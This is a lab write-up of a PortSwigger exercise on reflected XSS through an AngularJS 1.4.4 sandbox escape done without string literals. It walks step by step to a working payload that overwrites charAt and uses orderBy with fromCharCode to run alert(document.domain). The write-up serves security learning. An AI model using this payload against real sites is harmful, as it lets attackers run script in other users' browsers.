Reflected XSS with AngularJS sandbox escape without strings | Jan 1, 2023
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Reflected XSS with AngularJS sandbox escape without strings! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★★★★☆☆☆
Background
This lab uses AngularJS in an unusual way where the $eval function is not available and you will be unable to use any strings in AngularJS.
To solve the lab, perform a cross-site scripting attack that escapes the sandbox and executes the alert function without using the $eval function.
Exploitation
Home page:

In here, we can see there is a search box.
Let's search something:


As you can, our input is reflected to the web page.
View source page:
<script type="text/javascript" src="/resources/js/angular_1-4-4.js"></script>
[...]
<section class=blog-header>
<script>angular.module('labApp', []).controller('vulnCtrl',function($scope, $parse) {
$scope.query = {};
var key = 'search';
$scope.query[key] = 'test';
$scope.value = $parse(key)($scope.query);
});</script>
<h1 ng-controller=vulnCtrl>1 search results for \{\{value\}\}</h1>
<hr>
</section>
As you can see, the search functionality is using AngularJS 1.4.4. Also, our input is being rendered as a template: {{value}}.
Let's try to use an AngularJS sandbox bypass in PayloadAllTheThings:


However, it doesn't work.
In the lab's background, it said:
This lab uses AngularJS in an unusual way where the
$evalfunction is not available and you will be unable to use any strings in AngularJS.
To solve that, we can use toString() to create a string without using quotes:
1&toString()
This will get the String prototype.

Then, we can use the most well-known escape uses the modified charAt() function globally within an expression:
1&toString().constructor.prototype.charAt=[].join;
This will overwrite the charAt function for every string, thus bypassing AngularJS sandbox.

After that, we can use the orderBy filter to execute our JavaScript payload:
1&toString().constructor.prototype.charAt=[].join;[1]|orderBy:
In here, we're sending the array [1] to the orderBy filter on the right. The colon signifies an argument to send to the filter.
Argument:
toString().constructor.fromCharCode(120,61,97,108,101,114,116,40,100,111,99,117,109,101,110,116,46,100,111,109,97,105,110,41)=1
Again, use toString() to get the String prototype. Then, we use the fromCharCode method generate our payload by converting character codes into the string x=alert(document.domain). Because the charAt function has been overwritten, AngularJS will allow this code where normally it would not.
Final payload:
1&toString().constructor.prototype.charAt=[].join;[1]|orderBy:toString().constructor.fromCharCode(120,61,97,108,101,114,116,40,100,111,99,117,109,101,110,116,46,100,111,109,97,105,110,41)=1

Nice!
What we've learned:
- Reflected XSS with AngularJS sandbox escape without strings